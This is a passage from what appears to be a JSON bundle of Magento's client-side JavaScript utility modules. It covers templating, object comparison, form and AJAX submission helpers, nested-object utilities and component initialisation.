method.\n         *\n         * @param {Object} target - Object to be extended.\n         * @param {...Object} extenders - Multiple extenders objects.\n         * @returns {Object} Modified target object.\n         */\n        extend: function (target) {\n            var extenders = _.toArray(arguments).slice(1),\n                iterator = this._extend.bind(this, target);\n\n            extenders.forEach(iterator);\n\n            return target;\n        },\n\n        /**\n         * Same as the 'extend' method, but operates only on one extender object.\n         *\n         * @private\n         * @param {Object} target\n         * @param {Object} extender\n         */\n        _extend: function (target, extender) {\n            _.each(extender, function (value, key) {\n                target[key] = this.wrap(target[key], extender[key]);\n            }, this);\n        }\n    };\n});\n","mage/utils/template.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* eslint-disable no-shadow */\n\ndefine([\n    'jquery',\n    'underscore',\n    'mage/utils/objects',\n    'mage/utils/strings'\n], function ($, _, utils, stringUtils) {\n    'use strict';\n\n    var tmplSettings = _.templateSettings,\n        interpolate = /\\$\\{([\\s\\S]+?)\\}/g,\n        opener = '${',\n        template,\n        hasStringTmpls;\n\n    /**\n     * Identifies whether ES6 templates are supported.\n     */\n    hasStringTmpls = (function () {\n        var testString = 'var foo = \"bar\"; return `${ foo }` === foo';\n\n        try {\n            return Function(testString)();\n        } catch (e) {\n            return false;\n        }\n    })();\n\n    /**\n     * Objects can specify how to use templating for their properties - getting that configuration.\n     *\n     * To disable rendering for all properties of your object add __disableTmpl: true.\n     * To disable for specific property add __disableTmpl: {propertyName: true}.\n     * To limit recursion for a specific property add __disableTmpl: {propertyName: numberOfCycles}.\n     *\n     * @param {String} tmpl\n     * @param {Object | undefined} target\n     * @returns {Boolean|Object}\n     */\n    function isTmplIgnored(tmpl, target) {\n        var parsedTmpl;\n\n        try {\n            parsedTmpl = JSON.parse(tmpl);\n\n            if (typeof parsedTmpl === 'object') {\n                return tmpl.includes('__disableTmpl');\n            }\n        } catch (e) {\n        }\n\n        if (typeof target !== 'undefined') {\n            if (typeof target === 'object' && target.hasOwnProperty('__disableTmpl')) {\n                return target.__disableTmpl;\n            }\n        }\n\n        return false;\n\n    }\n\n    if (hasStringTmpls) {\n\n        /*eslint-disable no-unused-vars, no-eval*/\n        /**\n         * Evaluates template string using ES6 templates.\n         *\n         * @param {String} tmpl - Template string.\n         * @param {Object} $ - Data object used in a template.\n         * @returns {String} Compiled template.\n         */\n        template = function (tmpl, $) {\n            return eval('`' + tmpl + '`');\n        };\n\n        /*eslint-enable no-unused-vars, no-eval*/\n    } else {\n\n        /**\n         * Fallback function used when ES6 templates are not supported.\n         * Uses underscore templates renderer.\n         *\n         * @param {String} tmpl - Template string.\n         * @param {Object} data - Data object used in a template.\n         * @returns {String} Compiled template.\n         */\n        template = function (tmpl, data) {\n            var cached = tmplSettings.interpolate;\n\n            tmplSettings.interpolate = interpolate;\n\n            tmpl = _.template(tmpl, {\n                variable: '$'\n            })(data);\n\n            tmplSettings.interpolate = cached;\n\n            return tmpl;\n        };\n    }\n\n    /**\n     * Checks if provided value contains template syntax.\n     *\n     * @param {*} value - Value to be checked.\n     * @returns {Boolean}\n     */\n    function isTemplate(value) {\n        return typeof value === 'string' &&\n            value.indexOf(opener) !== -1 &&\n            // the below pattern almost always indicates an accident which should not cause template evaluation\n            // refuse to evaluate\n            value.indexOf('${{') === -1;\n    }\n\n    /**\n     * Iteratively processes provided string\n     * until no templates syntax will be found.\n     *\n     * @param {String} tmpl - Template string.\n     * @param {Object} data - Data object used in a template.\n     * @param {Boolean} [castString=false] - Flag that indicates whether template\n     *      should be casted after evaluation to a value of another type or\n     *      that it should be leaved as a string.\n     * @param {Number|undefined} maxCycles - Maximum number of rendering cycles, can be 0.\n     * @returns {*} Compiled template.\n     */\n    function render(tmpl, data, castString, maxCycles) {\n        var last = tmpl,\n            cycles = 0;\n\n        while (~tmpl.indexOf(opener) && (typeof maxCycles === 'undefined' || cycles < maxCycles)) {\n            if (!isTmplIgnored(tmpl)) {\n                tmpl = template(tmpl, data);\n            }\n\n            if (tmpl === last) {\n                break;\n            }\n\n            last = tmpl;\n            cycles++;\n        }\n\n        return castString ?\n            stringUtils.castString(tmpl) :\n            tmpl;\n    }\n\n    return {\n\n        /**\n         * Applies provided data to the template.\n         *\n         * @param {Object|String} tmpl\n         * @param {Object} [data] - Data object to match with template.\n         * @param {Boolean} [castString=false] - Flag that indicates whether template\n         *      should be casted after evaluation to a value of another type or\n         *      that it should be leaved as a string.\n         * @returns {*}\n         *\n         * @example Template defined as a string.\n         *      var source = { foo: 'Random Stuff', bar: 'Some' };\n         *\n         *      utils.template('${ $.bar } ${ $.foo }', source);\n         *      => 'Some Random Stuff';\n         *\n         * @example Template defined as an object.\n         *      var tmpl = {\n         *              key: {'${ $.$data.bar }': '${ $.$data.foo }'},\n         *              foo: 'bar',\n         *              x1: 2, x2: 5,\n         *              delta: '${ $.x2 - $.x1 }',\n         *              baz: 'Upper ${ $.foo.toUpperCase() }'\n         *      };\n         *\n         *      utils.template(tmpl, source);\n         *      => {\n         *          key: {'Some': 'Random Stuff'},\n         *          foo: 'bar',\n         *          x1: 2, x2: 5,\n         *          delta: 3,\n         *          baz: 'Upper BAR'\n         *      };\n         */\n        template: function (tmpl, data, castString, dontClone) {\n            if (typeof tmpl === 'string') {\n                return render(tmpl, data, castString);\n            }\n\n            if (!dontClone) {\n                tmpl = utils.copy(tmpl);\n            }\n\n            tmpl.$data = data || {};\n\n            /**\n             * Template iterator function.\n             */\n            _.each(tmpl, function iterate(value, key, list) {\n                var disabled,\n                    maxCycles;\n\n                if (key === '$data') {\n                    return;\n                }\n\n                if (isTemplate(key)) {\n                    delete list[key];\n\n                    key = render(key, tmpl);\n                    list[key] = value;\n                }\n\n                if (isTemplate(value)) {\n                    //Getting template disabling settings, can be true for all disabled and separate settings\n                    //for each property.\n                    disabled = isTmplIgnored(value, list);\n\n                    if (typeof disabled === 'object' && disabled.hasOwnProperty(key) && disabled[key] !== false) {\n                        //Checking if specific settings for a property provided.\n                        maxCycles = disabled[key];\n                    }\n\n                    if (disabled === true || maxCycles === true) {\n                        //Rendering for all properties is disabled.\n                        maxCycles = 0;\n                    }\n\n                    list[key] = render(value, tmpl, castString, maxCycles);\n                } else if ($.isPlainObject(value) || Array.isArray(value)) {\n                    _.each(value, iterate);\n                }\n            });\n\n            delete tmpl.$data;\n\n            return tmpl;\n        }\n    };\n});\n","mage/utils/compare.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'mage/utils/objects'\n], function (_, utils) {\n    'use strict';\n\n    var result = [];\n\n    /**\n     * Checks if all of the provided arrays contains equal values.\n     *\n     * @param {(Boolean|Array)} [keepOrder=false]\n     * @param {Array} target\n     * @returns {Boolean}\n     */\n    function equalArrays(keepOrder, target) {\n        var args = _.toArray(arguments),\n            arrays;\n\n        if (!Array.isArray(keepOrder)) {\n            arrays      = args.slice(2);\n        } else {\n            target      = keepOrder;\n            keepOrder   = false;\n            arrays      = args.slice(1);\n        }\n\n        if (!arrays.length) {\n            return true;\n        }\n\n        return arrays.every(function (array) {\n            if (array === target) {\n                return true;\n            } else if (array.length !== target.length) {\n                return false;\n            } else if (!keepOrder) {\n                return !_.difference(target, array).length;\n            }\n\n            return array.every(function (value, index) {\n                return target[index] === value;\n            });\n        });\n    }\n\n    /**\n     * Checks if two values are different.\n     *\n     * @param {*} a - First value.\n     * @param {*} b - Second value.\n     * @returns {Boolean}\n     */\n    function isDifferent(a, b) {\n        var oldIsPrimitive = utils.isPrimitive(a);\n\n        if (Array.isArray(a) && Array.isArray(b)) {\n            return !equalArrays(true, a, b);\n        }\n\n        return oldIsPrimitive ? a !== b : true;\n    }\n\n    /**\n     * @param {String} prefix\n     * @param {String} part\n     */\n    function getPath(prefix, part) {\n        return prefix ? prefix + '.' + part : part;\n    }\n\n    /**\n     * Checks if object has own specified property.\n     *\n     * @param {*} obj - Value to be checked.\n     * @param {String} key - Key of the property.\n     * @returns {Boolean}\n     */\n    function hasOwn(obj, key) {\n        return Object.prototype.hasOwnProperty.call(obj, key);\n    }\n\n    /**\n     * @param {Array} changes\n     */\n    function getContainers(changes) {\n        var containers  = {},\n            indexed     = _.indexBy(changes, 'path');\n\n        _.each(indexed, function (change, name) {\n            var path;\n\n            name.split('.').forEach(function (part) {\n                path = getPath(path, part);\n\n                if (path in indexed) {\n                    return;\n                }\n\n                (containers[path] = containers[path] || []).push(change);\n            });\n        });\n\n        return containers;\n    }\n\n    /**\n     * @param {String} path\n     * @param {String} name\n     * @param {String} type\n     * @param {String} newValue\n     * @param {String} oldValue\n     */\n    function addChange(path, name, type, newValue, oldValue) {\n        var data;\n\n        data = {\n            path: path,\n            name: name,\n            type: type\n        };\n\n        if (type !== 'remove') {\n            data.value = newValue;\n            data.oldValue = oldValue;\n        } else {\n            data.oldValue = newValue;\n        }\n\n        result.push(data);\n    }\n\n    /**\n     * @param {String} ns\n     * @param {String} name\n     * @param {String} type\n     * @param {String} iterator\n     * @param {String} placeholder\n     */\n    function setAll(ns, name, type, iterator, placeholder) {\n        var key;\n\n        if (arguments.length > 4) {\n            type === 'add' ?\n                addChange(ns, name, 'update', iterator, placeholder) :\n                addChange(ns, name, 'update', placeholder, iterator);\n        } else {\n            addChange(ns, name, type, iterator);\n        }\n\n        if (!utils.isObject(iterator)) {\n            return;\n        }\n\n        for (key in iterator) {\n            if (hasOwn(iterator, key)) {\n                setAll(getPath(ns, key), key, type, iterator[key]);\n            }\n        }\n    }\n\n    /*eslint-disable max-depth*/\n    /**\n     * @param {Object} old\n     * @param {Object} current\n     * @param {String} ns\n     * @param {String} name\n     */\n    function compare(old, current, ns, name) {\n        var key,\n            oldIsObj = utils.isObject(old),\n            newIsObj = utils.isObject(current);\n\n        if (oldIsObj && newIsObj) {\n            for (key in old) {\n                if (hasOwn(old, key) && !hasOwn(current, key)) {\n                    setAll(getPath(ns, key), key, 'remove', old[key]);\n                }\n            }\n\n            for (key in current) {\n                if (hasOwn(current, key)) {\n                    hasOwn(old, key) ?\n                        compare(old[key], current[key], getPath(ns, key), key) :\n                        setAll(getPath(ns, key), key, 'add', current[key]);\n                }\n            }\n        } else if (oldIsObj) {\n            setAll(ns, name, 'remove', old, current);\n        } else if (newIsObj) {\n            setAll(ns, name, 'add', current, old);\n        } else if (isDifferent(old, current)) {\n            addChange(ns, name, 'update', current, old);\n        }\n    }\n\n    /*eslint-enable max-depth*/\n\n    return {\n\n        /**\n         *\n         * @returns {Object}\n         */\n        compare: function () {\n            var changes;\n\n            compare.apply(null, arguments);\n\n            changes = result.splice(0);\n\n            return {\n                containers: getContainers(changes),\n                changes: changes,\n                equal: !changes.length\n            };\n        },\n\n        equalArrays: equalArrays\n    };\n});\n","mage/utils/misc.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore',\n    'jquery',\n    'mage/utils/objects'\n], function (_, $, utils) {\n    'use strict';\n\n    var defaultAttributes,\n        ajaxSettings,\n        map;\n\n    defaultAttributes = {\n        method: 'post',\n        enctype: 'multipart/form-data'\n    };\n\n    ajaxSettings = {\n        default: {\n            method: 'POST',\n            cache: false,\n            processData: false,\n            contentType: false\n        },\n        simple: {\n            method: 'POST',\n            dataType: 'json'\n        }\n    };\n\n    map = {\n        'D': 'DDD',\n        'dd': 'DD',\n        'd': 'D',\n        'EEEE': 'dddd',\n        'EEE': 'ddd',\n        'e': 'd',\n        'yyyy': 'YYYY',\n        'yy': 'YY',\n        'y': 'YYYY',\n        'a': 'A'\n    };\n\n    return {\n\n        /**\n         * Generates a unique identifier.\n         *\n         * @param {Number} [size=7] - Length of a resulting identifier.\n         * @returns {String}\n         */\n        uniqueid: function (size) {\n            var code = Math.random() * 25 + 65 | 0,\n                idstr = String.fromCharCode(code);\n\n            size = size || 7;\n\n            while (idstr.length < size) {\n                code = Math.floor(Math.random() * 42 + 48);\n\n                if (code < 58 || code > 64) {\n                    idstr += String.fromCharCode(code);\n                }\n            }\n\n            return idstr;\n        },\n\n        /**\n         * Limits function call.\n         *\n         * @param {Object} owner\n         * @param {String} target\n         * @param {Number} limit\n         */\n        limit: function (owner, target, limit) {\n            var fn = owner[target];\n\n            owner[target] = _.debounce(fn.bind(owner), limit);\n        },\n\n        /**\n         * Converts mage date format to a moment.js format.\n         *\n         * @param {String} mageFormat\n         * @returns {String}\n         */\n        normalizeDate: function (mageFormat) {\n            var result = mageFormat;\n\n            _.each(map, function (moment, mage) {\n                result = result.replace(\n                    new RegExp(mage + '(?=([^\\u0027]*\\u0027[^\\u0027]*\\u0027)*[^\\u0027]*$)'),\n                    moment\n                );\n            });\n            result = result.replace(/'(.*?)'/g, '[$1]');\n            return result;\n        },\n\n        /**\n         * Puts provided value in range of min and max parameters.\n         *\n         * @param {Number} value - Value to be located.\n         * @param {Number} min - Min value.\n         * @param {Number} max - Max value.\n         * @returns {Number}\n         */\n        inRange: function (value, min, max) {\n            return Math.min(Math.max(min, value), max);\n        },\n\n        /**\n         * Serializes and sends data via POST request.\n         *\n         * @param {Object} options - Options object that consists of\n         *      a 'url' and 'data' properties.\n         * @param {Object} attrs - Attributes that will be added to virtual form.\n         */\n        submit: function (options, attrs) {\n            var form        = document.createElement('form'),\n                data        = utils.serialize(options.data),\n                attributes  = _.extend({}, defaultAttributes, attrs || {});\n\n            if (!attributes.action) {\n                attributes.action = options.url;\n            }\n\n            data['form_key'] = window.FORM_KEY;\n\n            _.each(attributes, function (value, name) {\n                form.setAttribute(name, value);\n            });\n\n            data = _.map(\n                data,\n                function (value, name) {\n                    return '<input type=\"hidden\" ' +\n                        'name=\"' + _.escape(name) + '\" ' +\n                        'value=\"' + _.escape(value) + '\"' +\n                        ' />';\n                }\n            ).join('');\n\n            form.insertAdjacentHTML('afterbegin', data);\n            document.body.appendChild(form);\n\n            form.submit();\n        },\n\n        /**\n         * Serializes and sends data via AJAX POST request.\n         *\n         * @param {Object} options - Options object that consists of\n         *      a 'url' and 'data' properties.\n         * @param {Object} config\n         */\n        ajaxSubmit: function (options, config) {\n            var t = new Date().getTime(),\n                settings;\n\n            options.data['form_key'] = window.FORM_KEY;\n            options.data = this.prepareFormData(options.data, config.ajaxSaveType);\n            settings = _.extend({}, ajaxSettings[config.ajaxSaveType], options || {});\n\n            if (!config.ignoreProcessEvents) {\n                $('body').trigger('processStart');\n            }\n\n            return $.ajax(settings)\n                .done(function (data) {\n                    if (config.response) {\n                        data.t = t;\n                        config.response.data(data);\n                        config.response.status(undefined);\n                        config.response.status(!data.error);\n                    }\n                })\n                .fail(function () {\n                    if (config.response) {\n                        config.response.status(undefined);\n                        config.response.status(false);\n                        config.response.data({\n                            error: true,\n                            messages: 'Something went wrong.',\n                            t: t\n                        });\n                    }\n                })\n                .always(function () {\n                    if (!config.ignoreProcessEvents) {\n                        $('body').trigger('processStop');\n                    }\n                });\n        },\n\n        /**\n         * Creates FormData object and append this data.\n         *\n         * @param {Object} data\n         * @param {String} type\n         * @returns {FormData}\n         */\n        prepareFormData: function (data, type) {\n            var formData;\n\n            if (type === 'default') {\n                formData = new FormData();\n                _.each(utils.serialize(data), function (val, name) {\n                    formData.append(name, val);\n                });\n            } else if (type === 'simple') {\n                formData = utils.serialize(data);\n            }\n\n            return formData;\n        },\n\n        /**\n         * Filters data object. Finds properties with suffix\n         * and sets their values to properties with the same name without suffix.\n         *\n         * @param {Object} data - The data object that should be filtered\n         * @param {String} suffix - The string by which data object should be filtered\n         * @param {String} separator - The string that is separator between property and suffix\n         *\n         * @returns {Object} Filtered data object\n         */\n        filterFormData: function (data, suffix, separator) {\n            data = data || {};\n            suffix = suffix || 'prepared-for-send';\n            separator = separator || '-';\n\n            _.each(data, function (value, key) {\n                if (_.isObject(value) && !Array.isArray(value)) {\n                    this.filterFormData(value, suffix, separator);\n                } else if (_.isString(key) && ~key.indexOf(suffix)) {\n                    data[key.split(separator)[0]] = value;\n                    delete data[key];\n                }\n            }, this);\n\n            return data;\n        },\n\n        /**\n         * Replaces special characters with their corresponding HTML entities.\n         *\n         * @param {String} string - Text to escape.\n         * @returns {String} Escaped text.\n         */\n        escape: function (string) {\n            return string ? $('<p></p>').text(string).html().replace(/\"/g, '&quot;') : string;\n        },\n\n        /**\n         * Replaces symbol codes with their unescaped counterparts.\n         *\n         * @param {String} data\n         *\n         * @returns {String}\n         */\n        unescape: function (data) {\n            var unescaped = _.unescape(data),\n                mapCharacters = {\n                    '&#039;': '\\''\n                };\n\n            _.each(mapCharacters, function (value, key) {\n                unescaped = unescaped.replace(key, value);\n            });\n\n            return unescaped;\n        },\n\n        /**\n         * Converts PHP IntlFormatter format to moment format.\n         *\n         * @param {String} format - PHP format\n         * @returns {String} - moment compatible formatting\n         */\n        convertToMomentFormat: function (format) {\n            var newFormat;\n\n            newFormat = format.replace(/yyyy|yy|y/, 'YYYY'); // replace the year\n            newFormat = newFormat.replace(/dd|d/g, 'DD'); // replace the date\n\n            return newFormat;\n        },\n\n        /**\n         * Get Url Parameters.\n         *\n         * @param {String} url - Url string\n         * @returns {Object}\n         */\n        getUrlParameters: function (url) {\n            var params = {},\n                queries = url.split('?'),\n                temp,\n                i,\n                l;\n\n            if (!queries[1]) {\n                return params;\n            }\n\n            queries = queries[1].split('&');\n\n            for (i = 0, l = queries.length; i < l; i++) {\n                temp = queries[i].split('=');\n\n                if (temp[1]) {\n                    params[temp[0]] = decodeURIComponent(temp[1].replace(/\\+/g, '%20'));\n                } else {\n                    params[temp[0]] = '';\n                }\n            }\n\n            return params;\n        }\n    };\n});\n","mage/utils/objects.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    'mage/utils/strings'\n], function (ko, $, _, stringUtils) {\n    'use strict';\n\n    var primitives = [\n        'undefined',\n        'boolean',\n        'number',\n        'string'\n    ];\n\n    /**\n     * Sets nested property of a specified object.\n     * @private\n     *\n     * @param {Object} parent - Object to look inside for the properties.\n     * @param {Array} path - Splitted path the property.\n     * @param {*} value - Value of the last property in 'path' array.\n     * returns {*} New value for the property.\n     */\n    function setNested(parent, path, value) {\n        var last = path.pop(),\n            len = path.length,\n            pi = 0,\n            part = path[pi];\n\n        for (; pi < len; part = path[++pi]) {\n            if (!_.isObject(parent[part])) {\n                parent[part] = {};\n            }\n\n            parent = parent[part];\n        }\n\n        if (typeof parent[last] === 'function') {\n            parent[last](value);\n        } else {\n            parent[last] = value;\n        }\n\n        return value;\n    }\n\n    /**\n     * Retrieves value of a nested property.\n     * @private\n     *\n     * @param {Object} parent - Object to look inside for the properties.\n     * @param {Array} path - Splitted path the property.\n     * @returns {*} Value of the property.\n     */\n    function getNested(parent, path) {\n        var exists = true,\n            len = path.length,\n            pi = 0;\n\n        for (; pi < len && exists; pi++) {\n            parent = parent[path[pi]];\n\n            if (typeof parent === 'undefined') {\n                exists = false;\n            }\n        }\n\n        if (exists) {\n            if (ko.isObservable(parent)) {\n                parent = parent();\n            }\n\n            return parent;\n        }\n    }\n\n    /**\n     * Removes property from a specified object.\n     * @private\n     *\n     * @param {Object} parent - Object from which to remove property.\n     * @param {Array} path - Splitted path to the property.\n     */\n    function removeNested(parent, path) {\n        var field = path.pop();\n\n        parent = getNested(parent, path);\n\n        if (_.isObject(parent)) {\n            delete parent[field];\n        }\n    }\n\n    return {\n\n        /**\n         * Retrieves or defines objects' property by a composite path.\n         *\n         * @param {Object} data - Container for the properties specified in path.\n         * @param {String} path - Objects' properties divided by dots.\n         * @param {*} [value] - New value for the last property.\n         * @returns {*} Returns value of the last property in chain.\n         *\n         * @example\n         *      utils.nested({}, 'one.two', 3);\n         *      => { one: {two: 3} }\n         */\n        nested: function (data, path, value) {\n            var action = arguments.length > 2 ? setNested : getNested;\n\n            path = path ? path.split('.') : [];\n\n            return action(data, path, value);\n        },\n\n        /**\n         * Removes nested property from an object.\n         *\n         * @param {Object} data - Data source.\n         * @param {String} path - Path to the property e.g. 'one.two.three'\n         */\n        nestedRemove: function (data, path) {\n            path = path.split('.');\n\n            removeNested(data, path);\n        },\n\n        /**\n         * Flattens objects' nested properties.\n         *\n         * @param {Object} data - Object to flatten.\n         * @param {String} [separator='.'] - Objects' keys separator.\n         * @returns {Object} Flattened object.\n         *\n         * @example Example with a default separator.\n         *      utils.flatten({one: { two: { three: 'value'} }});\n         *      => { 'one.two.three': 'value' };\n         *\n         * @example Example with a custom separator.\n         *      utils.flatten({one: { two: { three: 'value'} }}, '=>');\n         *      => {'one=>two=>three': 'value'};\n         */\n        flatten: function (data, separator, parent, result) {\n            separator = separator || '.';\n            result = result || {};\n\n            if (!data) {\n                return result;\n            }\n\n            // UnderscoreJS each breaks when an object has a length property so we use Object.keys\n            _.each(Object.keys(data), function (name) {\n                var node = data[name];\n\n                if ({}.toString.call(node) === '[object Function]') {\n                    return;\n                }\n\n                if (parent) {\n                    name = parent + separator + name;\n                }\n\n                typeof node === 'object' ?\n                    this.flatten(node, separator, name, result) :\n                    result[name] = node;\n\n            }, this);\n\n            return result;\n        },\n\n        /**\n         * Opposite operation of the 'flatten' method.\n         *\n         * @param {Object} data - Previously flattened object.\n         * @param {String} [separator='.'] - Keys separator.\n         * @returns {Object} Object with nested properties.\n         *\n         * @example Example using custom separator.\n         *      utils.unflatten({'one=>two': 'value'}, '=>');\n         *      => {\n         *          one: { two: 'value' }\n         *      };\n         */\n        unflatten: function (data, separator) {\n            var result = {};\n\n            separator = separator || '.';\n\n            _.each(data, function (value, nodes) {\n                nodes = nodes.split(separator);\n\n                setNested(result, nodes, value);\n            });\n\n            return result;\n        },\n\n        /**\n         * Same operation as 'flatten' method,\n         * but returns objects' keys wrapped in '[]'.\n         *\n         * @param {Object} data - Object that should be serialized.\n         * @returns {Object} Serialized data.\n         *\n         * @example\n         *      utils.serialize({one: { two: { three: 'value'} }});\n         *      => { 'one[two][three]': 'value' }\n         */\n        serialize: function (data) {\n            var result = {};\n\n            data = this.flatten(data);\n\n            _.each(data, function (value, keys) {\n                keys = stringUtils.serializeName(keys);\n                value = _.isUndefined(value) ? '' : value;\n\n                result[keys] = value;\n            }, this);\n\n            return result;\n        },\n\n        /**\n         * Performs deep extend of specified objects.\n         *\n         * @returns {Object|Array} Extended object.\n         */\n        extend: function () {\n            var args = _.toArray(arguments);\n\n            args.unshift(true);\n\n            return $.extend.apply($, args);\n        },\n\n        /**\n         * Performs a deep clone of a specified object.\n         *\n         * @param {(Object|Array)} data - Data that should be copied.\n         * @returns {Object|Array} Cloned object.\n         */\n        copy: function (data) {\n            var result = data,\n                isArray = Array.isArray(data),\n                placeholder;\n\n            if (this.isObject(data) || isArray) {\n                placeholder = isArray ? [] : {};\n                result = this.extend(placeholder, data);\n            }\n\n            return result;\n        },\n\n        /**\n         * Performs a deep clone of a specified object.\n         * Doesn't save links to original object.\n         *\n         * @param {*} original - Object to clone\n         * @returns {*}\n         */\n        hardCopy: function (original) {\n            if (original === null || typeof original !== 'object') {\n                return original;\n            }\n\n            return JSON.parse(JSON.stringify(original));\n        },\n\n        /**\n         * Removes specified nested properties from the target object.\n         *\n         * @param {Object} target - Object whose properties should be removed.\n         * @param {(...String|Array|Object)} list - List that specifies properties to be removed.\n         * @returns {Object} Modified object.\n         *\n         * @example Basic usage\n         *      var obj = {a: {b: 2}, c: 'a'};\n         *\n         *      omit(obj, 'a.b');\n         *      => {'a.b': 2};\n         *      obj => {a: {}, c: 'a'};\n         *\n         * @example Various syntaxes that would return same result\n         *      omit(obj, ['a.b', 'c']);\n         *      omit(obj, 'a.b', 'c');\n         *      omit(obj, {'a.b': true, 'c': true});\n         */\n        omit: function (target, list) {\n            var removed = {},\n                ignored = list;\n\n            if (this.isObject(list)) {\n                ignored = [];\n\n                _.each(list, function (value, key) {\n                    if (value) {\n                        ignored.push(key);\n                    }\n                });\n            } else if (_.isString(list)) {\n                ignored = _.toArray(arguments).slice(1);\n            }\n\n            _.each(ignored, function (path) {\n                var value = this.nested(target, path);\n\n                if (!_.isUndefined(value)) {\n                    removed[path] = value;\n\n                    this.nestedRemove(target, path);\n                }\n            }, this);\n\n            return removed;\n        },\n\n        /**\n         * Checks if provided value is a plain object.\n         *\n         * @param {*} value - Value to be checked.\n         * @returns {Boolean}\n         */\n        isObject: function (value) {\n            var objProto = Object.prototype;\n\n            return typeof value == 'object' ?\n            objProto.toString.call(value) === '[object Object]' :\n                false;\n        },\n\n        /**\n         *\n         * @param {*} value\n         * @returns {Boolean}\n         */\n        isPrimitive: function (value) {\n            return value === null || ~primitives.indexOf(typeof value);\n        },\n\n        /**\n         * Iterates over obj props/array elems recursively, applying action to each one\n         *\n         * @param {Object|Array} data - Data to be iterated.\n         * @param {Function} action - Callback to be called with each item as an argument.\n         * @param {Number} [maxDepth=7] - Max recursion depth.\n         */\n        forEachRecursive: function (data, action, maxDepth) {\n            maxDepth = typeof maxDepth === 'number' && !isNaN(maxDepth) ? maxDepth - 1 : 7;\n\n            if (!_.isFunction(action) || _.isFunction(data) || maxDepth < 0) {\n                return;\n            }\n\n            if (!_.isObject(data)) {\n                action(data);\n\n                return;\n            }\n\n            _.each(data, function (value) {\n                this.forEachRecursive(value, action, maxDepth);\n            }, this);\n\n            action(data);\n        },\n\n        /**\n         * Maps obj props/array elems recursively\n         *\n         * @param {Object|Array} data - Data to be iterated.\n         * @param {Function} action - Callback to transform each item.\n         * @param {Number} [maxDepth=7] - Max recursion depth.\n         *\n         * @returns {Object|Array}\n         */\n        mapRecursive: function (data, action, maxDepth) {\n            var newData;\n\n            maxDepth = typeof maxDepth === 'number' && !isNaN(maxDepth) ? maxDepth - 1 : 7;\n\n            if (!_.isFunction(action) || _.isFunction(data) || maxDepth < 0) {\n                return data;\n            }\n\n            if (!_.isObject(data)) {\n                return action(data);\n            }\n\n            if (_.isArray(data)) {\n                newData = _.map(data, function (item) {\n                    return this.mapRecursive(item, action, maxDepth);\n                }, this);\n\n                return action(newData);\n            }\n\n            newData = _.mapObject(data, function (val, key) {\n                if (data.hasOwnProperty(key)) {\n                    return this.mapRecursive(val, action, maxDepth);\n                }\n\n                return val;\n            }, this);\n\n            return action(newData);\n        },\n\n        /**\n         * Removes empty(in common sence) obj props/array elems\n         *\n         * @param {*} data - Data to be cleaned.\n         * @returns {*}\n         */\n        removeEmptyValues: function (data) {\n            if (!_.isObject(data)) {\n                return data;\n            }\n\n            if (_.isArray(data)) {\n                return data.filter(function (item) {\n                    return !this.isEmptyObj(item);\n                }, this);\n            }\n\n            return _.omit(data, this.isEmptyObj.bind(this));\n        },\n\n        /**\n         * Checks that argument of any type is empty in common sence:\n         * empty string, string with spaces only, object without own props, empty array, null or undefined\n         *\n         * @param {*} val - Value to be checked.\n         * @returns {Boolean}\n         */\n        isEmptyObj: function (val) {\n\n            return _.isObject(val) && _.isEmpty(val) ||\n            this.isEmpty(val) ||\n            val && val.trim && this.isEmpty(val.trim());\n        }\n    };\n});\n\n","mage/apply/main.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore',\n    'jquery',\n    './scripts'\n], function (_, $, processScripts) {\n    'use strict';\n\n    var dataAttr = 'data-mage-init',\n        nodeSelector = '[' + dataAttr + ']';\n\n    /**\n     * Initializes components assigned to a specified element via data-* attribute.\n     *\n     * @param {HTMLElement} el - Element to initialize components with.\n     * @param {Object|String} config - Initial components' config.\n     * @param {String} component - Components' path.\n     */\n    function init(el, config, component) {\n        require([component], function (fn) {\n            var $el;\n\n            if (typeof fn === 'object') {\n                fn = fn[component].bind(fn);\n            }\n\n            if (_.isFunction(fn)) {\n                fn = fn.bind(null, config, el);\n            } else {\n                $el = $(el);\n\n                if ($el[component]) {\n                    // eslint-disable-next-line jquery-no-bind-unbind\n                    fn = $el[component].bind($el, config);\n                }\n            }\n            // Init module in separate task to prevent blocking main thread.\n            setTimeout(fn);\n        }, function (error) {\n            if ('console' in window && typeof window.console.error === 'function') {\n                console.error(error);\n            }\n\n            return true;\n        });\n    }\n\n    /**\n     * Parses elements 'data-mage-init' attribute as a valid JSON data.\n     * Note: data-mage-init attribute will be removed.\n     *\n     * @param {HTMLElement} el - Element whose attribute should be parsed.\n     * @returns {Object}\n     */\n    function getData(el) {\n        var data = el.getAttribute(dataAttr);\n\n        el.removeAttribute(dataAttr);\n\n        return {\n            el: el,\n            data: JSON.parse(data)\n        };\n    }\n\n    return {\n        /**\n         * Initializes components assigned to HTML elements via [data-mage-init].\n         *\n         * @example Sample 'data-mage-init' declaration.\n         *      data-mage-init='{\"path/to/component\": {\"foo\": \"bar\"}}'\n         */\n        apply: function (context) {\n            var virtuals = processScripts(!context ? document : context),\n                nodes = document.querySelectorAll(nodeSelector);\n\n            _.toArray(nodes)\n                .map(getData)\n                .concat(virtuals)\n                .forEach(function (itemContainer) {\n                    var element = itemContainer.el;\n\n                    _.each(itemContainer.data, function (obj, key) {\n                            if (obj.mixins) {\n                                require(obj.mixins, function () { //eslint-disable-line max-nested-callbacks\n                                    var i, len;\n\n                                    for (i = 0, len = arguments.length; i < len; i++) {\n                                        $.extend(\n                                            true,\n                                            itemContainer.data[key],\n                                            arguments[i](itemContainer.data[key], element)\n                                        );\n                                    }\n\n                                    delete obj.mixins;\n                                    init.call(null, element, obj, key);\n                                });\n                            } else {\n                                init.call(null, element, obj, key);\n                            }\n\n                        }\n                    );\n\n                });\n        },\n        applyFor: init\n    };\n});\n","mage/apply/scripts.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore',\n    'jquery'\n], function (_, $) {\n    'use strict';\n\n    var 